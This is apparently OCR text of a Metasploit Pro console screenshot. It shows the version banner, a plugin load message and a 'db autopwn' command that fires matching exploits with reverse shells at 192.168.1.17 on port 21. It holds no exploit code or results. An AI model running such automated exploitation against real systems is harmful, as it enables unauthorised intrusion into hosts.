 Metasploit Pro Console
File Edit View Help
http://metasploit.pro
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.0-2015011401 [core:4.11.0.pre.2015011401 api:1.0.0]]
+ -- --=[ 1396 exploits - 872 auxiliary - 237 post ]
+ -- --=[ 356 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[+]
[+] Metasploit Pro extensions have been activated
[+]
[*] Successfully loaded plugin: pro
msf-pro > history
[-] Unknown command: history.
msf-pro > db autopwn -p -t -e -r -PI 21 -I 192.168.1.17
Ready 25x80